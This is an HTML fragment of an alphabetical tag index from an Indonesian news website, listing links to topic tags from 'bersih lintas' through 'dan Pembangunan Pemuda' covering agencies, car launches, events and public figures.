					    
					<span><a href="https://uritanet.com/tag/bersih-lintas/">bersih lintas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bersih-bersih-lingkungan/">bersih-bersih lingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berwibawa/">berwibawa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beskap/">Beskap</a></span>           
					    
					<span><a href="https://uritanet.com/tag/best-practice/">best practice</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bgn/">BGN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bhayangkara/">Bhayangkara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bhinnekatunggalika/">BhinnekaTunggalIka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bi/">BI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bibit-bibit/">bibit- bibit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bikers/">Bikers</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bima-arya-sugiarto/">Bima Arya Sugiarto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bina-raga/">Bina Raga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/binakeluarga/">BinaKeluarga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bintang-pantura-6/">Bintang Pantura 6</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bintang-timur-surabaya/">Bintang Timur Surabaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/binus-dan-utomo-chargeplus-bersinergi-untuk-mobilitas-berkelanjutan-di-kampus/">BINUS dan Utomo Chargeplus Bersinergi untuk Mobilitas Berkelanjutan di Kampus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/biodiversityindonesia/">BiodiversityIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bioflok/">bioflok</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bioregulator-saint-petersburg/">Bioregulator Saint Petersburg</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bios44/">Bios44</a></span>           
					    
					<span><a href="https://uritanet.com/tag/biseksual/">Biseksual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bisnis-minuman-matcha-di-indonesia/">bisnis minuman Matcha di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bisnis-produk/">Bisnis Produk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bkkbn/">BKKBN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bkkbnbali/">BKKBNBali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bkkbnjakarta/">BKKBNJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bkkbnjatim/">BKKBNJatim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bkkbnkalbar/">BKKBNKalbar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bkkbnlampung/">BKKBNLampung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bkpm/">BKPM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/blackmores-edukasi-pentingnya-merawat-kulit-dari-dalam-lewat-ultimate-vibrant-skin/">Blackmores Edukasi Pentingnya Merawat Kulit dari Dalam Lewat Ultimate Vibrant Skin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/blackvue-luncurkan-dr970x-box-dash-cam-anti-sabotase-di-giias-2024/">BlackVue Luncurkan DR970X BOX Dash Cam Anti-Sabotase di GIIAS 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/blantika-musik-indonesia/">blantika musik indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bmj/">BMJ</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bmkg-imbau-warga-tetap-tenang-pasca-gempa-bekasi-4/">BMKG Imbau Warga Tetap Tenang Pasca Gempa Bekasi 4</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bmt/">BMT</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bmw/">BMW</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bmw-730li-m-sport/">BMW 730Li M Sport</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bmw-astra-rilis-film-pendek-love/">BMW Astra Rilis Film Pendek "Love</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bmw-group-production-network/">BMW Group Production Network</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bmw-indonesia-tampilkan-gaya-hidup-mewah-tanpa-emisi-di-panggung-formula-e-jakarta-2025/">BMW Indonesia Tampilkan Gaya Hidup Mewah Tanpa Emisi di Panggung Formula E Jakarta 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bmw-indonesia-tegaskan-dna-motorsport-di-giias-2024-dengan-peluncuran-bmw-m4-competition-coupe-dan-bmw-218i-gran-coupe-m-sport/">BMW Indonesia Tegaskan DNA Motorsport di GIIAS 2024 dengan Peluncuran BMW M4 Competition Coupé dan BMW 218i Gran Coupé M Sport</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bmwr12s/">BMWR12S</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bmws1000-rr/">BMWS1000 RR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bnn/">BNN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bnn-dan-bea-cukai-ungkap-dua-jaringan-narkoba-internasional/">BNN dan Bea Cukai Ungkap Dua Jaringan Narkoba Internasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bnnk-jakarta-timur/">BNNK Jakarta Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bnpb/">BNPB</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bnpb-imbau-warga-tingkatkan-kewaspadaan/">BNPB Imbau Warga Tingkatkan Kewaspadaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/boba-shirataki/">boba Shirataki</a></span>           
					    
					<span><a href="https://uritanet.com/tag/boedi-oetomo/">Boedi Oetomo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bogor/">Bogor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bongky-bip/">Bongky (BIP)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bonusdemografi/">BonusDemografi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bookabook-id-dan-orva-motion-hadirkan-program-karya-raya-2024-dukung-kreativitas-anak-dan-literasi-indonesia/">Bookabook.id dan Orva Motion Hadirkan Program Karya Raya 2024: Dukung Kreativitas Anak dan Literasi Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/borobudur/">Borobudur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/boston-convention-and-exhibition-center/">Boston Convention and Exhibition Center</a></span>           
					    
					<span><a href="https://uritanet.com/tag/box-studio/">box studio</a></span>           
					    
					<span><a href="https://uritanet.com/tag/boyketalks/">BoykeTalks</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bp-tangguh/">BP Tangguh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bpi/">BPI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bpjskesehatan/">BPJSKesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bpk-ri/">BPK RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bpkn-ri-tinjau-kesiapan-mudik-lebaran-di-stasiun-yogyakarta/">BPKN-RI Tinjau Kesiapan Mudik Lebaran di Stasiun Yogyakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bpkn-ri-tinjau-stasiun-gambir/">BPKN-RI Tinjau Stasiun Gambir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bpom/">BPOM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brand-nasional-indonesia/">brand nasional Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brand-specializes/">brand specializes</a></span>           
					    
					<span><a href="https://uritanet.com/tag/break-your-limits/">Break Your Limits</a></span>           
					    
					<span><a href="https://uritanet.com/tag/breakingnews/">BreakingNews</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brian-mckenzie/">Brian Mckenzie</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bridginggeneration/">BridgingGeneration</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brigadir-j/">Brigadir J</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brigadir-jenderan-tni-purn-dr-jajang-edi-priyatno-spb-mars/">Brigadir Jenderan TNI (Purn) dr Jajang Edi Priyatno SpB MARS</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brightgas3kg/">brightgas3kg</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brigjen-jajang/">Brigjen Jajang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brigjen-tni-yudhi-prasetiyo/">Brigjen TNI Yudhi Prasetiyo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brigjenpardosi/">BrigjenPardosi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brigjentniaminudin/">BrigjenTNIAminudin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brigtutar-m-arshan-rachman/">Brigtutar M Arshan Rachman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brimob/">BRIMOB</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brin/">BRIN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brisbanefestival/">BrisbaneFestival</a></span>           
					    
					<span><a href="https://uritanet.com/tag/brothers-smile/">BROTHERS SMILE</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bsi/">BSI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/btn-angkat-semangat-pemberdayaan-perempuan-lewat-female-forward-di-jakarta-fashion-week-2026/">BTN Angkat Semangat Pemberdayaan Perempuan Lewat “Female Forward” di Jakarta Fashion Week 2026</a></span>           
					    
					<span><a href="https://uritanet.com/tag/budayabetawi/">BudayaBetawi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/budayalokalbangkit/">BudayaLokalBangkit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/budayamembaca/">BudayaMembaca</a></span>           
					    
					<span><a href="https://uritanet.com/tag/budayamemberi/">BudayaMemberi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/budayauntukdunia/">BudayaUntukDunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/budi-gunadi-sadikin/">Budi Gunadi Sadikin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/budidaya-ikan/">budidaya ikan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/budidaya-kebun-durian/">budidaya kebun durian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/budidaya-maggot/">budidaya maggot</a></span>           
					    
					<span><a href="https://uritanet.com/tag/buildingfutures/">BuildingFutures</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bujal-dayeuh/">Bujal Dayeuh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/buka-era-baru-inovasi-energi-nasional/">Buka Era Baru Inovasi Energi Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/buka-jalan-talenta-muda-kuasai-industri-perhiasan/">Buka Jalan Talenta Muda Kuasai Industri Perhiasan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/buka-sales-counter-pertama-dengan-semangat-keberlanjutan/">Buka Sales Counter Pertama dengan Semangat Keberlanjutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bukan-pidana-militer/">Bukan Pidana militer</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bukan-sekadar-cerah/">Bukan Sekadar Cerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bukan-sekadar-jualan-tenda/">Bukan Sekadar Jualan Tenda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bukan-sekadar-kendaraan/">Bukan Sekadar Kendaraan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bukit-avatar/">Bukit Avatar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bukit-watunariwowo/">Bukit Watunariwowo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bukti-keunggulan-strategi-komunikasi-di-era-digital/">Bukti Keunggulan Strategi Komunikasi di Era Digital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bukti-kiprah-gemilang-di-dunia-pendidikan/">Bukti Kiprah Gemilang di Dunia Pendidikan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/buktikan-perhiasan-bukan-sekadar-aksesori-tapi-bagian-gaya-hidup/">Buktikan Perhiasan Bukan Sekadar Aksesori tapi Bagian Gaya Hidup</a></span>           
					    
					<span><a href="https://uritanet.com/tag/buku-bara-dalam-bait/">buku 'Bara Dalam Bait'</a></span>           
					    
					<span><a href="https://uritanet.com/tag/buku-harian-seorang-istri/">Buku Harian Seorang Istri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bukujendeladunia/">BukuJendelaDunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bukukan-282-spk/">Bukukan 282 SPK</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bulansutena/">BulanSutena</a></span>           
					    
					<span><a href="https://uritanet.com/tag/buld/">BULD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/buldaktif/">BULDaktif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bulutangkis/">Bulutangkis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bumd/">BUMD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bumn/">BUMN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bunga-raksasa/">bunga raksasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bupati-ppu/">Bupati PPU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bupati-sleman-kustini-sri-purnomo/">Bupati Sleman Kustini Sri Purnomo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bupatippu/">BupatiPPU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/burung-merpati/">burung merpati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bus-malam/">Bus Malam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/business-matching/">Business Matching</a></span>           
					    
					<span><a href="https://uritanet.com/tag/by-smartphone/">by smartphone</a></span>           
					    
					<span><a href="https://uritanet.com/tag/byd-perkenalkan-teknologi-e-4-platform-yang-mampu-memutar-kendaraan-359-derajat-di-giias-2024/">BYD Perkenalkan Teknologi E-4 Platform yang Mampu Memutar Kendaraan 359 Derajat di GIIAS 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/byoode/">Byoode</a></span>           
					    
					<span><a href="https://uritanet.com/tag/c2capproach/">C2CApproach</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cabang-balikpapan/">Cabang Balikpapan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cabutpermenpora/">CabutPermenpora</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cadaazz-pustaka-musik/">Cadaazz Pustaka Musik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cafe-coffee-seima-durenjaya/">Cafe Coffee Seima Durenjaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cafe-dangdut/">Cafe dangdut</a></span>           
					    
					<span><a href="https://uritanet.com/tag/caisar-silitonga/">Caisar Silitonga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cakofibersuara/">CakOfiBersuara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/callista-arum/">Callista Arum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/calon-presiden/">Calon Presiden</a></span>           
					    
					<span><a href="https://uritanet.com/tag/calon-wakil-presiden/">Calon Wakil Presiden</a></span>           
					    
					<span><a href="https://uritanet.com/tag/calvin-yong-ceo-pt-anugrah-indo-mandiri/">Calvin Yong CEO PT. Anugrah Indo Mandiri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/camat-pondok-gede-nesan-sujana/">Camat pondok Gede Nesan Sujana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/candi-borobudur/">Candi Borobudur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/canon/">Canon</a></span>           
					    
					<span><a href="https://uritanet.com/tag/canon-eos-r5-mark-ii-kamera-mirrorless-profesional-dengan-teknologi-canggih-untuk-fotografi-dan-videografi/">Canon EOS R5 Mark II: Kamera Mirrorless Profesional dengan Teknologi Canggih untuk Fotografi dan Videografi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/canon-luncurkan-rf28-70mm-f-2-8-is-stm-lensa-ringkas-dengan-kualitas-tinggi/">Canon Luncurkan RF28-70mm f/2.8 IS STM: Lensa Ringkas dengan Kualitas Tinggi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cantik/">Cantik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/capres-2024/">Capres 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/capres-ganjar-pranowo/">Capres Ganjar Pranowo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/carla-bianpoen/">Carla Bianpoen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cashback-8-juta/">Cashback 8 Juta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/catatandemokrasi/">CatatanDemokrasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/catur/">catur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/caturadi-septembrianto/">Caturadi Septembrianto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cawapres/">Cawapres</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cdi-school/">CDI School</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cdi-school-day-care/">CDI School &amp; Day Care</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cegah-penumpukan-penumpang/">Cegah Penumpukan Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cegahcacingan/">CegahCacingan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cegahpernikahandini/">CegahPernikahanDini</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cegahstunting/">CegahStunting</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cegahstunting-jakarta-sehat/">CegahStunting Jakarta sehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/celltech-stem-cell-centre/">Celltech Stem Cell Centre</a></span>           
					    
					<span><a href="https://uritanet.com/tag/celltech-stem-cell-centre-hadir-di-makassar/">CELLTECH STEM CELL CENTRE HADIR DI MAKASSAR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cerai/">cerai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cerdasdigital/">CerdasDigital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cermin-budaya-bangsa-indonesia-maju/">Cermin Budaya Bangsa Indonesia Maju</a></span>           
					    
					<span><a href="https://uritanet.com/tag/chairal-tanjung/">Chairal Tanjung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/chargingdialfamart/">ChargingDiAlfamart</a></span>           
					    
					<span><a href="https://uritanet.com/tag/charly-setia-band/">Charly Setia Band</a></span>           
					    
					<span><a href="https://uritanet.com/tag/charly-van-houten/">Charly Van Houten</a></span>           
					    
					<span><a href="https://uritanet.com/tag/check-seat-passenger/">Check Seat Passenger</a></span>           
					    
					<span><a href="https://uritanet.com/tag/chihuly-glass-museum/">Chihuly Glass Museum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cho-jeongmin-pertahankan-pimpinan-usai-putaran-kedua-indonesia-womens-open-2025/">CHO JEONGMIN PERTAHANKAN PIMPINAN USAI PUTARAN KEDUA INDONESIA WOMEN’S OPEN 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/chse/">CHSE</a></span>           
					    
					<span><a href="https://uritanet.com/tag/chse-cleanliness/">CHSE (Cleanliness</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ciboleger/">Ciboleger</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cicak-vs-buaya/">cicak vs buaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cikini/">Cikini</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cinta/">Cinta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cintakarenacinta/">CintaKarenaCinta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cintakuat/">CintaKuat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cintapersahabatan/">CintaPersahabatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/citroen-gandeng-eiger-dan-bf-goodrich/">Citroën Gandeng EIGER dan BF GoodRich</a></span>           
					    
					<span><a href="https://uritanet.com/tag/citroen-tantang-industri-otomotif-lewat-inovasi-layanan-purna-jual-1x24-jam-atau-gratis/">Citroën Tantang Industri Otomotif Lewat Inovasi Layanan Purna Jual “1x24 Jam atau Gratis”</a></span>           
					    
					<span><a href="https://uritanet.com/tag/citroen-tunjukkan-keseriusan-bangun-kepercayaan-konsumen-indonesia-di-giias-2025/">Citroën Tunjukkan Keseriusan Bangun Kepercayaan Konsumen Indonesia di GIIAS 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/clean-bowl/">Clean Bowl</a></span>           
					    
					<span><a href="https://uritanet.com/tag/clean-catering/">Clean Catering</a></span>           
					    
					<span><a href="https://uritanet.com/tag/clearancesaleapp/">ClearanceSaleApp</a></span>           
					    
					<span><a href="https://uritanet.com/tag/climateaction/">ClimateAction</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cluster-batavia/">Cluster Batavia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cluster-ivory/">Cluster Ivory</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cluster-oxalis/">Cluster Oxalis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cmk-buka-jalan-karier-generasi-muda-ui-di-industri-perhiasan-mewah/">CMK Buka Jalan Karier Generasi Muda UI di Industri Perhiasan Mewah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cmk-dan-its-surabaya-perkuat-ekosistem-talenta-desain-perhiasan-nasional/">CMK dan ITS Surabaya Perkuat Ekosistem Talenta Desain Perhiasan Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cmk-gandeng-lspr/">CMK Gandeng LSPR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cmk-pelopori-transformasi-sdm-muda-lewat-program-magang-berbasis-industri-kreatif/">CMK Pelopori Transformasi SDM Muda Lewat Program Magang Berbasis Industri Kreatif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/coachnilam/">CoachNilam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/coast-guard-indonesia/">Coast Guard Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/coffee-culture/">coffee culture</a></span>           
					    
					<span><a href="https://uritanet.com/tag/collabride/">Collabride</a></span>           
					    
					<span><a href="https://uritanet.com/tag/colortrac-smartlf-sci/">Colortrac SmartLF SCi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/colortrac-smartlf-sgi/">Colortrac SmartLF SGi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/combiphar-gelar-celebrity-pro-am-upaya-menularkan-virus-golf-di-kalangan-selebritis-larkan-virus-golf-di-kalangan-selebritas/">Combiphar Gelar Celebrity Pro-Am: Upaya Menularkan "Virus" Golf di Kalangan Selebritis larkan "Virus" Golf di Kalangan Selebritas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/community-center/">community center</a></span>           
					    
					<span><a href="https://uritanet.com/tag/composer-muda/">composer muda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/connecting-generation/">Connecting Generation</a></span>           
					    
					<span><a href="https://uritanet.com/tag/connecting-happiness/">Connecting Happiness</a></span>           
					    
					<span><a href="https://uritanet.com/tag/connie-nurlita/">connie nurlita</a></span>           
					    
					<span><a href="https://uritanet.com/tag/construction-indonesia-2025-tawarkan-inovasi-material-dan-teknologi/">Construction Indonesia 2025 Tawarkan Inovasi Material dan Teknologi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/content-competition/">Content Competition</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cookpad/">Cookpad</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cop-28-unfccc/">COP-28 UNFCCC</a></span>           
					    
					<span><a href="https://uritanet.com/tag/corporate-social-responsibility/">Corporate Social Responsibility</a></span>           
					    
					<span><a href="https://uritanet.com/tag/corporate-social-responsibility-csr/">Corporate Social Responsibility (CSR)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/corporate-social-resposibility/">Corporate Social Resposibility</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cosmo-jne-fc/">COSMO JNE FC</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cost/">cost</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cost-recovery/">cost recovery</a></span>           
					    
					<span><a href="https://uritanet.com/tag/costumer-service-on-train/">Costumer Service On Train</a></span>           
					    
					<span><a href="https://uritanet.com/tag/covax-facility/">COVAX Facility</a></span>           
					    
					<span><a href="https://uritanet.com/tag/covid-19/">Covid-19</a></span>           
					    
					<span><a href="https://uritanet.com/tag/creamy-herbs-chicken-mushroom/">creamy herbs chicken mushroom</a></span>           
					    
					<span><a href="https://uritanet.com/tag/csot/">CSOT</a></span>           
					    
					<span><a href="https://uritanet.com/tag/csr/">CSR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/csr-eagle/">CSR Eagle</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cubmu-com/">CubMu.com</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cukaigolonganiii/">CukaiGolonganIII</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cukairokok/">CukaiRokok</a></span>           
					    
					<span><a href="https://uritanet.com/tag/culture/">culture</a></span>           
					    
					<span><a href="https://uritanet.com/tag/customer-experience-corner-booth/">Customer Experience Corner Booth</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cy-beverages/">CY Beverages</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cy-double-hot-chocolate/">CY Double Hot Chocolate</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dbagindas/">D'Bagindas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dbeaute-rayakan-20-tahun-berkarya/">d’Beaute Rayakan 20 Tahun Berkarya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/daeng-m-faqih/">Daeng M. Faqih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/daerah-istimewa-minangkabau/">Daerah Istimewa Minangkabau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/daerah-istimewa-yogyakarta/">Daerah Istimewa Yogyakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dailamifirdaus/">DailamiFirdaus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/daimler-commercial-vehicles-indonesia-siap-layani-pelanggan-tambang-di-mining-indonesia-2024/">Daimler Commercial Vehicles Indonesia Siap Layani Pelanggan Tambang di Mining Indonesia 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dalam-waktu-kurang-dari-24-jam/">Dalam Waktu Kurang dari 24 Jam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dampak-banjir-di-bekasi/">Dampak Banjir di Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dampak-buruk/">Dampak Buruk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-agres-id-perkuat-ekosistem-laptop-lokal-berdaya-saing-global/">dan Agres.ID Perkuat Ekosistem Laptop Lokal Berdaya Saing Global</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-aparat-gabungan-tertibkan-bangunan-liar-di-jalur-ka-rangkasbitung-jambu-baru/">dan Aparat Gabungan Tertibkan Bangunan Liar di Jalur KA Rangkasbitung – Jambu Baru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-daop-3-cirebon-lakukan-kerjasama-dengan-kejaksaan-tinggi-kejati-jawa-barat/">dan Daop 3 Cirebon Lakukan Kerjasama dengan Kejaksaan Tinggi (Kejati) Jawa Barat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-dialog-budaya/">dan Dialog Budaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-dishub-bekasi-amankan-perlintasan-jl-perjuangan-saat-perbaikan-jalur-rel/">dan Dishub Bekasi Amankan Perlintasan Jl. Perjuangan Saat Perbaikan Jalur Rel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-efisien-dengan-kereta-api/">dan Efisien dengan Kereta Api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-fire-tape-untuk-kendaraan-listrik-dan-gedung/">dan Fire Tape untuk Kendaraan Listrik dan Gedung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-gaya-ikonik/">dan Gaya Ikonik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-hadiah-total-80-juta-rupiah/">dan Hadiah Total 80 Juta Rupiah!</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-inovatif/">dan Inovatif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-jambi/">dan Jambi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-kebebasan-berkendara/">dan Kebebasan Berkendara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-kedewasaan/">dan Kedewasaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-kenyamanan-premium/">dan Kenyamanan Premium</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-letbe-island/">dan LETBE Island</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-matebook-14/">dan MateBook 14</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-menengah/">dan menengah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-mister-e-bike/">dan Mister E-Bike</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-pembangunan-pemuda/">dan Pembangunan Pemuda</a></span>           
					    
